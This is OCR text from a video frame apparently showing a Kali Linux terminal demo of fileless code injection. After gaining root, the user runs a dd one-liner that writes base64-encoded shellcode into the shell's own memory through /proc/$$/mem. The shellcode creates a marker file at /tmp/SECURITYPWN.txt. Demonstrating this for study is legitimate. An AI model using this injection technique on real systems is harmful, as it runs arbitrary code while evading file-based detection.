 1
2
3:29
kali@kali: ~
kali@kali: ~ 55x28
(kali㉿kali)-[~]
$ ls /tmp/SECURITYPWN.txt
ls: cannot access '/tmp/SECURITYPWN.txt': No such file
or directory
(kali㉿kali)-[~]
$
root@kali: /home/kali
root@kali: /home/kali 55x28
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ sudo bash
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# dd of=/proc/$$/mem bs=1 seek=$(($(cut -d" " -f9</pr
oc/$$/syscall))) if=<(base64 -d<<<SLgvYmluL3NoAJlQVF9SZ
mgtY1ReUugaAAAAaWQgPiAvdG1wL1NFQ1VSSVRZUFdOLnR4dABWV1Re
ajtYDwU=) conv=notrunc